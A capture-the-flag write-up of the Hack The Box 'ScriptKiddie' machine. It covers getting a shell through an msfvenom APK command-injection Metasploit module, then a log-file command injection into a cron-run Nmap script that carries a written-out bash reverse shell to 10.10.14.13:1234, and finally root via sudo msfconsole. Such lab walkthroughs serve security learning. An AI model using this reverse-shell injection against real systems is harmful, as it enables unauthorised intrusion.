Scriptkiddie was an easy box with a Metasploit installation and a Metasploit exploit to start with. Easy boxes are always made with a CVE and the exploitation as a user was trivial. Metasploit is regarded as a script kiddie tool since it does not teach you anything rather than running automated exploits, but it comes in handy when you have to perform pivoting or testing on misconfigured NFS. Personally, it is a nifty tool that is very useful when exploits are breaking and compiling becomes a pain.
The initial phase of the Nmap scan gave two ports.
Nmap scan report for 10.10.10.226
Host is up (0.20s latency).
Not shown: 990 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5)

The result was interesting with two open ports. Accessing port 5000 via browser responded with a page running Nmap, payload generator, and searchsploit.To check whether it was working fine and giving the desired output the same IP was passed to Nmap. The result was the same and using the searchsploit I searched for apache and it responded with the respective apache modules available. The first thing that came to mind was to search for a vulnerability in Metasploit. Two exploits were available,Libnotify Plugin Command Execution and msfvenom APK Template Command Injection. The first exploit was caused by libnotify plugin and the second one was due to a vulnerability in msfvenom’s payload generator. The home page had a payload generator function, the second exploit was the suitable one. This can be done in two ways using the Metasploit module and python exploit. The python exploit which was available in exploit-db was analyzed. The way it triggered the RCE was interesting, it was using the common name in a certificate to perform the RCE, but moving forward with the exploit, dependency issues were faced while creating the APK, spending a lot of time fixing the dependency issues felt unwanted and I chose the script-kiddie tool Metasploit!! The exploit was done by crafting a malicious APK file using the module exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection.There was nothing complex with the module just pass the listening host and listening port and the file was created.
The malicious APK file was uploaded using the payload generator, android was chosen as the OS, lhost as htb local IP. A Netcat listener was fired in the background and the payload was generated. The first shell as a user was obtained. The shell was upgraded for better movement in the machine.
whoami
kid
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html
The user.txt was grabbed and it was half done. The first level of enumeration showed up one more user named pwn. There was a bash script named scanlosers.sh in pwn home directory.
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
The script was executing a Nmap scan using the IP in the hackers log file. Everything after the third space was taken into Nmap as an IP.So the exploit was to pass a bash oneliner for a reverse shell after the third space.
kid@scriptkiddie:~/echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.13/1234 0>&1' #" >> logs/hackers
The bash one liner changed nmap --top-ports 10 -oN recon/${ip}.Nmap ${ip} 2>&1 >/dev/null to nmap --top-ports 10 -oN recon/${;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.13/1234 0>&1' #}.nmap ${ip} 2>&1 >/dev/null.The semicolon was used to break the Nmap command and # was used to comment everything after the reverse shell oneliner. Running a Netcat listener with port 1234 gave a shell as pwn user. I checked the sudo privileges using sudo -l.The new user had Sudo privileges to run Metasploit. The advantage of Metasploit is, it is possible to run commands inside the Metasploit framework, and with sudo privilege grabbing the root.txt was not a complex task.
pwn@scriptkiddie:~sudo msfconsole
msf6>whoami
stty: 'standard input': Inappropriate ioctl for device
[*] exec: whoami
root
After grabbing the root.txt, it was time to understand how the exploit worked. Going over the google search, I found a detailed description for the vulnerability - Metasploit msfvenom RCE. As per the explanation, generating a new signing key and self-signed certificate using the keytool was the root cause. Even the attackers can be attacked !!